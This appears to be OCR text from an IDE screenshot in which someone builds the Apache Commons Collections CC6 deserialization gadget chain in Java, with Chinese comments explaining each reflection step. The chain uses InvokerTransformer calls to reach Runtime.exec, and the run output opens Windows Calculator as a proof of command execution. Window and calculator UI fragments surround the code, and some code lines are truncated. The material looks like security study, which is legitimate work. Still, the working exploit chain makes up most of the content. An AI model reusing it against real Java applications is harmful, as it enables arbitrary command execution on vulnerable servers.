 项目
ObjectStreamClass.java
DelegatingMethodAccessorImpl.class
BadAttributeValueExpException.java
TiedMapEntry.java
cc6\Test.java
HashSet.java
HashMap.java
ArrayPrefixHelpers
Arrays
ArraysParallelSortHelpers
Base64
BitSet
Calendar
Collection
Collections
ComparableTimSort
Comparator
Comparators
ConcurrentModificationException
Currency
Date
Deque
Dictionary
DoubleSummaryStatistics
DualPivotQuicksort
DuplicateFormatFlagsException
EmptyStackException
Enumeration
EnumMap
14 1 1
22 Transformer[] transformers = new Transformer[]{
23 //获取Runtime类对象
24 new ConstantTransformer(Runtime.class),
25 //反射调用getMethod方法，获取Runtime类的getRuntime方法，返回Runtime.getRuntime()方法，此时并未执行该方法，因此并未实例化
26 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]
27 //反射调用invoke方法，执行Runtime.getRuntime()方法，实现Runtime对象的实例化并返回Runtime对象
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
29 //反射调用exec方法，并执行该方法
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
31 };
32 //通过链转换器进行循环调用transformers数组
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map map = new HashMap();
35 //创建LazyMap对象调用decorate回调方法
36 Map Lmap= LazyMap.decorate(map,transformerChain);
37 HashMap hm=new HashMap();
38 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
39 hm.put(TM,111);
40 //
41 //
运行: Test (3)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
标准
历史记录 记忆
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
查找 运行 调试 TODO 问题 终端 分析器 构建
2 事件日
所有文件都处于最新状态 (1 分钟 之前)
39:24 CRLF UTF-8 4 个空